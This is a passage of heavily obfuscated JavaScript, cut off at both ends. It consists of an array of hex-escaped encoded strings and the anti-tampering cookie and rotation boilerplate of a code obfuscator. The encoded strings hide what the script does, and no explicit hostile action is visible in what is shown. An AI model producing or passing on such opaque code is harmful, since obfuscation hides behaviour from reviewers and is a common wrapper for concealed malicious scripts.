77\x71\x45\x71\x54\x33\x51\x58\x65\x4d\x4b\x76\x77\x70\x76\x44\x69\x32\x54\x44\x67\x51\x3d\x3d','\x77\x37\x48\x44\x69\x6c\x51\x59\x54\x73\x4b\x5a\x77\x34\x58\x43\x6b\x6a\x37\x44\x72\x6a\x41\x4e\x77\x35\x51\x30\x77\x35\x76\x43\x71\x6b\x6c\x45\x43\x63\x4f\x6a\x77\x72\x56\x54\x77\x72\x56\x48\x65\x57\x37\x44\x6b\x38\x4f\x6f\x57\x63\x4f\x4d\x77\x71\x4d\x49\x42\x38\x4b\x41\x77\x72\x44\x43\x68\x41\x4d\x3d','\x77\x34\x72\x43\x67\x79\x4d\x51\x55\x73\x4f\x6b\x77\x6f\x4c\x43\x69\x52\x2f\x43\x6e\x38\x4f\x5a\x77\x70\x67\x52\x77\x71\x46\x59\x4d\x73\x4b\x59\x77\x34\x64\x69\x77\x70\x56\x2f\x77\x72\x6f\x46\x77\x34\x44\x44\x6a\x63\x4b\x6a\x4c\x73\x4b\x65','\x51\x4d\x4b\x79\x77\x71\x2f\x44\x72\x38\x4b\x46\x4e\x38\x4f\x34\x77\x34\x6c\x4e\x51\x38\x4f\x43\x4d\x77\x6c\x32\x56\x41\x3d\x3d','\x5a\x73\x4f\x33\x77\x37\x30\x30\x57\x63\x4f\x4f','\x77\x70\x55\x70\x5a\x6c\x46\x59\x48\x77\x51\x3d','\x77\x70\x48\x43\x73\x55\x4c\x44\x6a\x4d\x4b\x64\x77\x37\x50\x44\x6b\x53\x6e\x43\x6d\x4d\x4f\x75\x77\x35\x66\x44\x6a\x56\x44\x44\x73\x67\x3d\x3d','\x51\x73\x4b\x6c\x77\x72\x48\x44\x75\x63\x4b\x4a\x4e\x73\x4f\x75','\x77\x6f\x6e\x43\x6a\x43\x67\x52\x62\x4d\x4f\x70\x77\x35\x2f\x43\x6e\x51\x66\x43\x6c\x73\x4f\x57\x77\x70\x77\x52\x77\x71\x63\x3d','\x59\x38\x4b\x65\x51\x4d\x4f\x42\x77\x37\x31\x74\x50\x41\x3d\x3d','\x77\x72\x59\x72\x5a\x7a\x46\x6c\x77\x36\x37\x44\x74\x63\x4b\x61\x77\x34\x34\x46\x77\x71\x67\x3d','\x77\x34\x4e\x79\x4d\x38\x4b\x78\x61\x4d\x4b\x6d\x77\x70\x49\x6e\x41\x30\x4e\x7a\x4c\x43\x41\x3d','\x52\x32\x46\x35\x77\x34\x52\x51\x52\x77\x3d\x3d','\x56\x69\x63\x46','\x42\x56\x66\x44\x74\x63\x4f\x38\x5a\x73\x4f\x2b\x47\x73\x4f\x51\x4f\x67\x66\x43\x71\x63\x4f\x4f\x49\x38\x4f\x39\x4b\x63\x4b\x2b\x77\x35\x54\x44\x72\x77\x3d\x3d','\x77\x71\x51\x54\x77\x72\x67\x3d','\x56\x58\x42\x2b\x77\x35\x4e\x4c\x51\x33\x62\x44\x73\x69\x76\x43\x73\x4d\x4f\x7a\x65\x73\x4f\x63\x61\x63\x4f\x78\x77\x70\x74\x34','\x77\x6f\x31\x77\x47\x4d\x4b\x44\x77\x35\x30\x3d','\x77\x37\x6b\x36\x77\x70\x4c\x44\x75\x30\x72\x44\x6b\x4d\x4b\x2b\x43\x41\x3d\x3d','\x43\x41\x59\x2f\x46\x38\x4b\x6a\x49\x52\x4d\x32\x59\x38\x4b\x47\x77\x35\x7a\x43\x6e\x73\x4b\x7a\x43\x4d\x4f\x65\x77\x34\x58\x44\x72\x52\x30\x3d','\x77\x6f\x49\x2b\x63\x44\x4e\x36\x77\x37\x7a\x44\x6f\x38\x4b\x45','\x77\x70\x4a\x32\x53\x63\x4f\x43\x4f\x55\x55\x70\x46\x79\x35\x45\x53\x38\x4b\x73\x77\x71\x54\x44\x73\x4d\x4b\x34','\x56\x63\x4b\x34\x77\x71\x6e\x44\x76\x38\x4b\x55\x4e\x77\x3d\x3d','\x77\x36\x54\x44\x74\x38\x4b\x69\x77\x6f\x4c\x44\x6e\x51\x3d\x3d','\x49\x63\x4f\x50\x77\x6f\x4c\x43\x6c\x67\x4a\x52\x77\x34\x30\x75\x77\x71\x76\x44\x70\x56\x4c\x43\x6e\x73\x4f\x4a\x41\x73\x4b\x57\x77\x34\x63\x51\x50\x55\x6b\x77','\x77\x34\x6a\x44\x76\x52\x62\x43\x72\x4d\x4b\x69\x48\x51\x3d\x3d','\x65\x77\x72\x43\x76\x6a\x35\x57\x77\x6f\x39\x49\x45\x44\x68\x59','\x77\x71\x72\x43\x6c\x42\x7a\x43\x69\x6b\x2f\x43\x6f\x63\x4b\x67\x52\x63\x4f\x48\x77\x35\x6c\x45\x56\x4d\x4f\x61\x4b\x47\x44\x44\x73\x44\x4e\x34\x53\x6a\x66\x43\x71\x6c\x37\x44\x73\x77\x3d\x3d','\x77\x6f\x70\x32\x55\x38\x4f\x65\x4f\x77\x3d\x3d','\x77\x35\x76\x44\x69\x38\x4b\x4b','\x77\x6f\x30\x76\x61\x78\x64\x6a\x77\x37\x7a\x44\x74\x38\x4b\x53','\x77\x34\x7a\x43\x6f\x38\x4f\x43\x77\x71\x48\x44\x76\x73\x4b\x7a\x4f\x4d\x4b\x30\x77\x34\x35\x54\x77\x35\x4e\x36\x77\x34\x6a\x43\x6e\x38\x4b\x2b\x66\x38\x4f\x56\x59\x58\x77\x6d\x55\x30\x62\x44\x76\x45\x6a\x43\x6b\x73\x4f\x2f','\x77\x37\x58\x43\x6f\x4d\x4f\x45\x77\x72\x48\x44\x75\x41\x3d\x3d','\x77\x36\x33\x43\x74\x4d\x4f\x46\x77\x71\x62\x44\x75\x4d\x4b\x31\x56\x77\x3d\x3d','\x77\x71\x4c\x44\x6a\x73\x4b\x36\x55\x67\x3d\x3d','\x77\x6f\x46\x77\x77\x37\x73\x36\x4f\x63\x4f\x45\x58\x51\x3d\x3d','\x77\x70\x6b\x42\x59\x73\x4b\x77\x48\x32\x6c\x33\x77\x72\x51\x72\x77\x71\x64\x2b\x65\x73\x4b\x45\x77\x36\x44\x44\x67\x4d\x4b\x6b\x4b\x54\x54\x44\x6e\x73\x4b\x63','\x77\x70\x6c\x6b\x77\x37\x6f\x74\x4f\x51\x3d\x3d','\x77\x6f\x59\x76\x56\x51\x3d\x3d','\x4b\x54\x55\x51\x50\x51\x68\x39\x77\x6f\x2f\x43\x6a\x6d\x50\x43\x6a\x77\x3d\x3d','\x77\x37\x6b\x59\x58\x47\x4c\x44\x6a\x79\x72\x44\x75\x68\x4d\x52\x77\x71\x66\x43\x74\x4d\x4b\x4b\x57\x55\x44\x43\x6d\x7a\x49\x71\x58\x73\x4b\x55\x4d\x77\x6f\x3d','\x77\x72\x58\x43\x74\x68\x34\x3d','\x54\x57\x78\x6b\x77\x35\x4a\x57\x66\x44\x33\x44\x72\x79\x50\x43\x69\x38\x4f\x7a','\x4b\x4d\x4f\x35\x77\x72\x38\x32\x50\x38\x4b\x6d\x77\x37\x78\x6f\x77\x70\x2f\x44\x6e\x38\x4f\x7a\x77\x70\x6c\x43\x77\x36\x78\x4f\x61\x46\x54\x43\x74\x7a\x77\x41\x77\x36\x7a\x43\x74\x78\x45\x44\x77\x71\x37\x43\x74\x52\x34\x5a','\x77\x72\x6e\x43\x68\x73\x4b\x48\x4d\x73\x4f\x36\x77\x36\x72\x43\x6f\x73\x4b\x2b\x4b\x63\x4b\x4c\x44\x52\x72\x43\x6b\x47\x46\x54\x59\x38\x4b\x41\x77\x72\x50\x43\x76\x42\x2f\x44\x68\x67\x3d\x3d','\x77\x6f\x74\x2b\x55\x63\x4f\x50\x4d\x56\x4e\x7a\x47\x7a\x4d\x45\x56\x38\x4b\x72\x77\x72\x58\x44\x74\x63\x4b\x75\x4f\x52\x54\x43\x72\x52\x41\x54\x77\x37\x62\x43\x6f\x4d\x4b\x52\x63\x32\x62\x44\x6f\x6b\x46\x54\x56\x67\x3d\x3d','\x77\x35\x2f\x44\x67\x31\x4d\x50\x77\x71\x38\x3d','\x65\x54\x77\x79\x4d\x4d\x4b\x6e\x5a\x38\x4b\x69\x55\x4d\x4f\x6c\x77\x72\x70\x34','\x77\x72\x33\x44\x68\x4d\x4b\x51\x56\x63\x4f\x44\x77\x34\x6e\x44\x6b\x63\x4b\x62','\x77\x71\x31\x71\x77\x37\x6b\x30\x4f\x63\x4f\x58\x63\x69\x50\x44\x74\x52\x62\x43\x6c\x43\x68\x4d\x42\x78\x30\x46\x58\x73\x4b\x31\x48\x6b\x4e\x67\x77\x70\x52\x35\x77\x71\x37\x44\x73\x73\x4f\x4c\x42\x51\x62\x43\x76\x73\x4f\x73\x4e\x73\x4b\x67\x4b\x78\x46\x49\x77\x70\x6e\x44\x71\x55\x44\x44\x68\x4d\x4f\x33\x41\x47\x6a\x44\x71\x73\x4b\x47\x77\x70\x58\x44\x6e\x38\x4f\x6c\x77\x70\x37\x44\x70\x73\x4f\x52\x57\x38\x4b\x76\x66\x44\x63\x4a\x58\x73\x4b\x72\x77\x72\x7a\x43\x69\x46\x2f\x44\x6d\x73\x4f\x50\x77\x72\x68\x71\x77\x36\x44\x44\x6e\x53\x6a\x44\x6f\x63\x4f\x53\x77\x6f\x31\x57\x77\x35\x34\x49\x56\x42\x74\x48\x47\x38\x4b\x63\x50\x44\x2f\x43\x71\x73\x4f\x48\x49\x30\x45\x3d','\x77\x35\x76\x44\x70\x42\x50\x43\x71\x73\x4b\x7a','\x77\x35\x6e\x44\x6b\x57\x34\x3d','\x77\x72\x4c\x44\x6b\x42\x51\x3d','\x66\x4d\x4b\x36\x77\x6f\x51\x63\x45\x38\x4b\x6c\x77\x36\x30\x57\x77\x71\x6f\x3d','\x77\x70\x6c\x67\x77\x36\x51\x72\x4e\x63\x4f\x5a\x63\x6e\x67\x3d','\x77\x71\x62\x44\x6e\x6b\x76\x44\x6b\x43\x45\x6b\x59\x4d\x4f\x41','\x77\x6f\x44\x43\x6a\x79\x4d\x57','\x77\x36\x30\x62\x66\x63\x4b\x46\x77\x72\x46\x31\x59\x58\x44\x43\x6f\x44\x39\x72\x77\x6f\x2f\x44\x73\x73\x4b\x5a\x4f\x7a\x48\x44\x6b\x63\x4f\x44\x77\x72\x58\x43\x6b\x38\x4f\x49','\x4b\x38\x4f\x4f\x77\x6f\x49\x31\x5a\x67\x3d\x3d','\x77\x37\x48\x44\x69\x6c\x51\x59\x54\x73\x4b\x5a\x77\x34\x58\x43\x6b\x6c\x33\x43\x70\x54\x63\x4d','\x77\x6f\x59\x36\x64\x55\x34\x66\x42\x41\x58\x43\x72\x6a\x41\x68\x57\x48\x41\x42\x77\x35\x66\x44\x75\x38\x4b\x57\x48\x63\x4b\x53\x57\x47\x58\x43\x6f\x45\x55\x3d','\x66\x38\x4b\x31\x77\x6f\x77\x4d\x45\x41\x3d\x3d','\x77\x35\x6e\x44\x71\x69\x7a\x43\x71\x38\x4b\x6b\x42\x38\x4f\x6d\x77\x35\x51\x3d','\x77\x37\x76\x44\x68\x45\x45\x45\x52\x4d\x4b\x64\x77\x35\x2f\x43\x69\x57\x4c\x44\x70\x44\x41\x47\x77\x35\x6b\x46\x77\x35\x2f\x43\x75\x6c\x6c\x48\x41\x4d\x4f\x68\x77\x37\x70\x53\x77\x72\x52\x48','\x77\x37\x48\x43\x74\x63\x4f\x63','\x77\x36\x2f\x44\x6f\x63\x4b\x33\x77\x70\x76\x44\x69\x38\x4f\x50\x59\x73\x4f\x77\x4a\x6b\x34\x3d','\x64\x63\x4b\x5a\x51\x63\x4f\x42\x77\x36\x78\x33\x49\x4d\x4b\x4a','\x77\x37\x6f\x58\x62\x4d\x4b\x56\x77\x72\x6c\x2b\x49\x58\x50\x44\x70\x7a\x39\x77\x77\x6f\x51\x3d','\x77\x34\x64\x32\x4c\x73\x4b\x78\x5a\x41\x3d\x3d','\x77\x70\x6b\x42\x61\x4d\x4b\x67\x47\x41\x3d\x3d','\x77\x6f\x2f\x43\x73\x48\x72\x43\x70\x6a\x44\x43\x6b\x6e\x72\x44\x76\x4d\x4b\x54\x51\x38\x4f\x41\x77\x34\x66\x43\x6c\x51\x3d\x3d','\x77\x6f\x6b\x72\x62\x42\x64\x2b\x77\x36\x6b\x3d','\x4b\x73\x4f\x42\x77\x70\x58\x43\x6a\x77\x77\x3d','\x64\x73\x4b\x55\x52\x73\x4f\x52\x77\x36\x78\x74','\x4d\x63\x4f\x5a\x77\x34\x41\x73\x46\x4d\x4f\x30\x51\x38\x4f\x43\x77\x72\x54\x44\x6e\x6b\x74\x4f\x77\x70\x2f\x43\x68\x38\x4f\x76\x77\x34\x51\x3d','\x77\x34\x6a\x44\x71\x68\x37\x43\x72\x38\x4b\x2f\x4d\x63\x4f\x74\x77\x34\x76\x44\x6b\x41\x46\x78\x59\x55\x41\x74\x5a\x41\x3d\x3d','\x49\x7a\x67\x4e\x4b\x77\x35\x5a','\x4f\x4d\x4f\x41\x77\x72\x6b\x6c\x59\x55\x50\x43\x72\x68\x31\x6b\x5a\x4d\x4b\x65\x77\x37\x73\x57\x77\x37\x5a\x33\x77\x34\x44\x44\x67\x68\x2f\x44\x73\x41\x73\x38\x47\x77\x3d\x3d','\x58\x4d\x4f\x52\x77\x37\x6a\x43\x75\x4d\x4b\x7a\x77\x71\x44\x43\x71\x6e\x37\x44\x6d\x67\x50\x43\x67\x73\x4b\x55\x63\x45\x37\x44\x70\x38\x4b\x56\x77\x6f\x68\x63\x77\x36\x38\x3d','\x42\x38\x4f\x6e\x77\x72\x44\x43\x75\x79\x42\x2b\x77\x36\x59\x43\x77\x70\x58\x43\x69\x6d\x4c\x43\x6f\x67\x3d\x3d','\x77\x70\x4a\x32\x53\x63\x4f\x43\x4f\x55\x55\x70\x46\x79\x35\x45\x53\x63\x4b\x32\x77\x71\x72\x44\x70\x63\x4b\x5a\x4e\x41\x76\x43\x75\x6b\x31\x4a\x77\x37\x58\x43\x6c\x73\x4b\x4c\x5a\x6e\x76\x44\x70\x42\x74\x47\x54\x51\x3d\x3d','\x77\x6f\x76\x44\x72\x73\x4b\x44\x4d\x79\x6b\x3d','\x77\x70\x74\x33\x77\x34\x4d\x3d','\x77\x35\x78\x2b\x4c\x38\x4b\x68\x56\x63\x4b\x74\x77\x6f\x64\x71\x56\x77\x3d\x3d','\x77\x6f\x46\x6b\x77\x36\x41\x78\x4f\x38\x4f\x58\x61\x47\x54\x44\x73\x30\x48\x43\x6c\x43\x46\x57\x42\x6c\x51\x62\x58\x38\x4f\x30\x45\x55\x4e\x39\x77\x6f\x41\x74\x77\x36\x66\x44\x73\x73\x4f\x4c\x46\x77\x3d\x3d','\x56\x48\x68\x38\x77\x34\x4a\x42','\x4c\x38\x4f\x6c\x77\x6f\x49\x3d','\x77\x35\x6e\x44\x6a\x6b\x6f\x64\x77\x71\x4e\x6d\x4f\x51\x3d\x3d','\x54\x6d\x44\x44\x6a\x47\x44\x43\x72\x52\x6a\x44\x68\x4d\x4f\x30\x77\x6f\x78\x44\x48\x47\x76\x44\x72\x4d\x4f\x36\x77\x36\x72\x44\x6b\x63\x4f\x44','\x77\x70\x48\x43\x73\x55\x4c\x44\x6a\x4d\x4b\x64\x77\x37\x50\x43\x71\x7a\x50\x43\x6c\x4d\x4f\x73','\x77\x70\x34\x35\x77\x72\x38\x56\x66\x68\x37\x44\x72\x52\x37\x43\x68\x78\x44\x43\x73\x73\x4b\x62\x77\x35\x66\x43\x72\x79\x6f\x79\x5a\x73\x4b\x2b\x46\x41\x4a\x47\x65\x4d\x4f\x31\x48\x4d\x4f\x53\x53\x33\x48\x44\x6f\x38\x4f\x6b\x77\x35\x78\x6b\x4c\x51\x31\x79\x77\x72\x37\x43\x72\x77\x38\x76\x58\x51\x3d\x3d','\x77\x6f\x44\x43\x76\x45\x48\x44\x6d\x38\x4b\x5a','\x58\x56\x51\x4b\x4e\x4d\x4f\x57\x4e\x38\x4b\x7a\x77\x35\x41\x69\x54\x63\x4f\x72\x77\x72\x66\x43\x72\x51\x3d\x3d','\x77\x6f\x31\x33\x77\x37\x63\x32\x4f\x4d\x4f\x46','\x57\x33\x76\x44\x67\x32\x72\x43\x70\x67\x3d\x3d','\x77\x6f\x44\x43\x67\x73\x4b\x54\x48\x4d\x4f\x52\x77\x35\x6e\x43\x73\x38\x4b\x2f\x50\x38\x4f\x41\x43\x67\x44\x43\x6d\x33\x52\x52\x61\x38\x4b\x4c\x77\x71\x6e\x43\x72\x53\x50\x44\x6b\x38\x4b\x45\x77\x34\x62\x43\x6a\x4d\x4b\x44\x50\x38\x4f\x38\x47\x4d\x4b\x37\x77\x70\x55\x48\x77\x70\x30\x37\x77\x37\x44\x43\x74\x73\x4b\x34\x41\x55\x35\x5a','\x5a\x63\x4b\x4e\x51\x38\x4f\x58\x77\x37\x30\x3d','\x77\x72\x48\x43\x68\x67\x2f\x43\x6b\x57\x6e\x43\x70\x38\x4b\x78\x52\x4d\x4f\x42\x77\x72\x4e\x4a\x51\x63\x4f\x56','\x77\x70\x49\x71\x77\x71\x67\x53\x66\x51\x77\x3d','\x77\x36\x48\x43\x73\x38\x4f\x4a\x77\x71\x72\x44\x75\x51\x3d\x3d','\x43\x41\x59\x2f\x46\x38\x4b\x6a\x49\x52\x4d\x32\x59\x38\x4b\x47\x77\x34\x72\x43\x6e\x63\x4b\x6a\x4f\x63\x4f\x7a\x77\x34\x50\x44\x75\x77\x44\x44\x6e\x63\x4f\x48\x56\x54\x66\x43\x6e\x52\x50\x43\x75\x30\x42\x46\x58\x54\x33\x43\x74\x30\x4c\x43\x74\x33\x6a\x43\x71\x51\x62\x43\x6a\x38\x4f\x4c\x64\x38\x4b\x36','\x77\x35\x6a\x44\x74\x68\x72\x43\x72\x63\x4b\x58\x43\x63\x4f\x74\x77\x35\x33\x44\x6b\x41\x78\x2b\x59\x30\x34\x3d','\x77\x6f\x77\x61\x62\x63\x4b\x36\x46\x47\x30\x3d','\x58\x6a\x38\x62\x4d\x73\x4f\x51','\x77\x6f\x54\x43\x6a\x63\x4b\x44\x50\x38\x4b\x32\x77\x71\x5a\x68\x47\x30\x5a\x5a\x77\x71\x4d\x5a\x53\x58\x41\x4d\x66\x38\x4b\x73\x77\x72\x54\x43\x73\x30\x2f\x44\x68\x73\x4b\x61\x77\x35\x33\x43\x71\x4d\x4b\x38\x77\x36\x41\x6c\x62\x32\x76\x44\x69\x63\x4f\x33\x58\x4d\x4f\x33\x54\x4d\x4f\x69\x77\x6f\x52\x64\x58\x63\x4f\x78\x46\x73\x4f\x4a\x55\x42\x30\x6f\x4b\x77\x4d\x3d','\x77\x72\x4c\x44\x70\x68\x49\x77\x77\x35\x4a\x79','\x77\x6f\x33\x44\x6f\x38\x4b\x61\x49\x53\x58\x43\x75\x51\x4d\x3d','\x77\x72\x30\x78\x77\x71\x6f\x4f\x64\x67\x7a\x44\x74\x68\x66\x43\x67\x52\x37\x43\x67\x73\x4b\x4d\x77\x35\x58\x43\x75\x45\x73\x46\x52\x38\x4b\x57\x51\x42\x5a\x4c\x65\x63\x4f\x7a\x57\x38\x4f\x65','\x77\x70\x6a\x43\x76\x46\x76\x44\x68\x38\x4b\x62\x77\x37\x37\x43\x69\x7a\x54\x43\x6a\x38\x4b\x78\x77\x34\x44\x44\x6c\x6b\x50\x44\x6f\x51\x45\x3d','\x77\x36\x77\x4d\x64\x38\x4b\x44\x77\x71\x68\x6a','\x77\x6f\x4d\x38\x5a\x41\x5a\x7a','\x77\x70\x56\x77\x41\x73\x4b\x66\x77\x35\x2f\x43\x6e\x38\x4b\x36\x77\x36\x37\x44\x73\x6b\x78\x35\x65\x4d\x4b\x41\x4c\x38\x4f\x71\x4f\x63\x4f\x2b\x4a\x4d\x4f\x47\x42\x73\x4f\x64\x56\x53\x49\x74\x77\x34\x52\x34\x77\x37\x38\x6a\x77\x34\x4c\x43\x69\x77\x3d\x3d','\x77\x71\x37\x44\x76\x57\x34\x37\x65\x67\x3d\x3d','\x77\x37\x73\x43\x56\x33\x54\x44\x6f\x54\x72\x43\x73\x52\x49\x51\x77\x70\x66\x43\x73\x4d\x4b\x4d\x63\x41\x3d\x3d','\x56\x47\x62\x44\x67\x47\x33\x43\x72\x67\x6f\x3d','\x77\x72\x37\x44\x6d\x6b\x2f\x44\x69\x69\x38\x71\x65\x73\x4f\x63\x77\x37\x72\x44\x6b\x73\x4f\x77\x55\x77\x58\x44\x6e\x6d\x33\x43\x71\x6d\x72\x44\x67\x51\x50\x44\x69\x4d\x4b\x66\x42\x38\x4f\x4e\x50\x46\x50\x44\x75\x73\x4f\x59\x77\x36\x38\x4e\x77\x71\x56\x37\x77\x34\x6b\x3d','\x77\x70\x55\x74\x65\x46\x64\x55','\x65\x63\x4b\x34\x77\x6f\x45\x4e\x45\x38\x4b\x6a\x77\x37\x45\x65','\x77\x35\x6a\x43\x6b\x4d\x4f\x45\x4b\x73\x4f\x69\x77\x72\x73\x67\x43\x41\x41\x4c\x77\x36\x51\x4a\x43\x6d\x74\x56','\x77\x6f\x2f\x43\x6f\x32\x54\x43\x71\x69\x45\x3d','\x77\x72\x76\x44\x6f\x7a\x4c\x43\x6b\x73\x4b\x59\x77\x72\x54\x43\x74\x68\x6e\x43\x69\x54\x70\x4c\x77\x71\x48\x43\x6d\x41\x3d\x3d','\x77\x72\x48\x44\x73\x57\x55\x3d','\x77\x70\x30\x61\x62\x77\x3d\x3d','\x77\x71\x48\x44\x69\x6b\x4d\x3d','\x77\x37\x6a\x44\x67\x54\x49\x74\x77\x34\x56\x67\x52\x56\x33\x44\x6b\x78\x48\x43\x74\x38\x4b\x6a\x77\x72\x52\x34\x45\x4d\x4b\x65\x4c\x42\x4c\x43\x71\x54\x2f\x44\x69\x44\x34\x74\x77\x72\x6a\x43\x6e\x4d\x4f\x61\x77\x37\x6e\x43\x6d\x46\x46\x59\x77\x70\x2f\x43\x69\x57\x39\x4e','\x63\x53\x77\x4f\x4e\x41\x3d\x3d','\x45\x46\x72\x44\x74\x4d\x4f\x36\x61\x4d\x4f\x2f','\x65\x68\x48\x43\x76\x7a\x45\x3d','\x77\x70\x35\x6a\x55\x4d\x4f\x4b','\x77\x70\x44\x43\x76\x47\x38\x3d','\x77\x36\x67\x6e\x77\x71\x73\x3d','\x77\x6f\x74\x6b\x42\x38\x4b\x65','\x77\x70\x41\x2f\x66\x77\x3d\x3d','\x77\x72\x76\x44\x6b\x56\x67\x2b\x56\x38\x4b\x4f\x77\x34\x4c\x43\x69\x48\x66\x44\x6f\x6e\x6f\x3d','\x77\x36\x7a\x43\x71\x4d\x4f\x55\x50\x63\x4b\x30','\x45\x47\x37\x43\x68\x63\x4f\x47\x4d\x7a\x74\x77\x4b\x67\x3d\x3d','\x58\x63\x4b\x4c\x77\x37\x50\x44\x72\x73\x4f\x73\x77\x36\x48\x43\x74\x41\x48\x44\x74\x33\x66\x43\x70\x63\x4f\x6b\x42\x33\x66\x44\x67\x63\x4f\x73\x77\x37\x45\x36\x77\x6f\x38\x74\x77\x70\x2f\x44\x6f\x38\x4f\x64\x77\x72\x38\x35\x66\x56\x73\x46\x77\x70\x62\x44\x68\x38\x4b\x37\x54\x4d\x4f\x67\x47\x4d\x4f\x78\x65\x58\x7a\x43\x74\x48\x6a\x44\x6c\x7a\x4c\x44\x68\x32\x6e\x44\x6e\x54\x39\x74\x61\x57\x30\x53\x77\x6f\x30\x33\x77\x37\x6a\x43\x68\x6b\x58\x44\x70\x6e\x58\x44\x74\x54\x58\x43\x6b\x54\x68\x49\x77\x34\x39\x58\x77\x72\x66\x44\x6b\x77\x3d\x3d','\x46\x48\x54\x43\x70\x63\x4f\x61','\x77\x36\x50\x44\x68\x46\x73\x59\x52\x67\x3d\x3d','\x77\x34\x62\x44\x6b\x47\x4d\x3d','\x77\x34\x76\x43\x72\x4d\x4f\x63','\x77\x6f\x48\x44\x68\x73\x4b\x33','\x77\x37\x73\x37\x57\x67\x3d\x3d','\x4c\x4d\x4f\x63\x77\x70\x48\x43\x6e\x68\x46\x56\x77\x37\x77\x74\x77\x72\x7a\x43\x70\x6c\x54\x43\x6e\x38\x4f\x54','\x77\x6f\x66\x43\x6a\x53\x41\x3d','\x77\x71\x48\x43\x73\x63\x4b\x67','\x77\x37\x6a\x44\x67\x54\x49\x74\x77\x34\x56\x67\x52\x56\x33\x44\x6b\x78\x48\x43\x74\x38\x4b\x6a\x77\x72\x52\x34\x45\x4d\x4b\x65\x4c\x42\x4c\x43\x71\x54\x2f\x44\x69\x44\x34\x70\x77\x72\x4c\x43\x68\x63\x4f\x58\x77\x36\x72\x43\x69\x55\x4a\x59\x77\x34\x54\x44\x6e\x47\x39\x4b','\x77\x71\x76\x44\x6e\x38\x4b\x73\x51\x41\x3d\x3d','\x44\x31\x37\x44\x71\x63\x4f\x74\x5a\x73\x4f\x31\x4b\x77\x3d\x3d','\x77\x71\x6a\x43\x6d\x67\x30\x3d','\x77\x36\x33\x43\x6f\x4d\x4f\x57\x4c\x4d\x4b\x2b\x77\x72\x6b\x3d','\x58\x57\x62\x44\x67\x58\x48\x43\x72\x77\x72\x43\x68\x4d\x4f\x6e','\x62\x6c\x51\x47','\x77\x72\x50\x44\x6c\x46\x66\x44\x6b\x43\x63\x6e\x61\x77\x3d\x3d','\x77\x35\x7a\x44\x6a\x46\x73\x66\x77\x71\x78\x68\x4a\x47\x48\x44\x73\x41\x3d\x3d','\x52\x45\x67\x49','\x64\x67\x54\x43\x70\x6a\x6c\x55\x77\x6f\x31\x49\x46\x69\x55\x3d','\x62\x4d\x4b\x36\x77\x6f\x4d\x57\x45\x63\x4b\x70\x77\x35\x59\x68\x77\x6f\x64\x71\x66\x54\x68\x52\x56\x4d\x4b\x37\x47\x38\x4b\x70\x77\x70\x34\x3d','\x77\x71\x37\x43\x6a\x63\x4b\x42\x4d\x77\x3d\x3d','\x54\x4d\x4f\x64\x77\x36\x4c\x43\x69\x4d\x4b\x31\x77\x72\x72\x44\x6f\x51\x3d\x3d','\x44\x7a\x46\x4e\x49\x4d\x4b\x47\x77\x72\x6a\x44\x6f\x4d\x4f\x44\x51\x77\x6a\x44\x75\x79\x58\x44\x73\x6e\x4c\x44\x6a\x41\x3d\x3d','\x4e\x54\x41\x49\x4d\x51\x34\x3d','\x77\x70\x72\x43\x6f\x63\x4b\x70','\x77\x70\x33\x44\x6d\x41\x59\x3d','\x50\x73\x4f\x48\x77\x6f\x38\x79\x51\x47\x37\x43\x75\x42\x64\x53\x59\x77\x3d\x3d','\x41\x56\x50\x44\x75\x38\x4f\x73\x52\x73\x4f\x6d','\x77\x6f\x76\x44\x68\x4d\x4b\x61'];(function(_0x4f7e9a,_0xff51d6){var _0x435302=function(_0x4769ec){while(--_0x4769ec){_0x4f7e9a['\x70\x75\x73\x68'](_0x4f7e9a['\x73\x68\x69\x66\x74']());}};var _0x1a5028=function(){var _0x2d0d11={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x27059f,_0x3c1ab7,_0x133aed,_0x4d7103){_0x4d7103=_0x4d7103||{};var _0x3aa8d8=_0x3c1ab7+'\x3d'+_0x133aed;var _0x441168=0x0;for(var _0x441168=0x0,_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];_0x441168<_0x1c9bf2;_0x441168++){var _0x5e0e4a=_0x27059f[_0x441168];_0x3aa8d8+='\x3b\x20'+_0x5e0e4a;var _0x3b7917=_0x27059f[_0x5e0e4a];_0x27059f['\x70\x75\x73\x68'](_0x3b7917);_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];if(_0x3b7917!==!![]){_0x3aa8d8+='\x3d'+_0x3b7917;}}_0x4d7103['\x63\x6f\x6f\x6b\x69\x65']=_0x3aa8d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bb4bc,_0x2f09f2){_0x2bb4bc=_0x2bb4bc||function(_0x454b8f){return _0x454b8f;};var _0x4b4493=_0x2bb4bc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2f09f2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x575e06=function(_0x4ffea9,_0x21cbf4){_0x4ffea9(++_0x21cbf4);};_0x575e06(_0x435302,_0xff51d6);return _0x4b4493?decodeURIComponent(_0x4b4493[0x1]):undefined;}};var _0x489a70=function(){var _0x115f8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x115f8b['\x74\x65\x73\x74'](_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x489a70;var _0xb983f7='';var _0x435724=_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435724){_0x2d0d11['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else 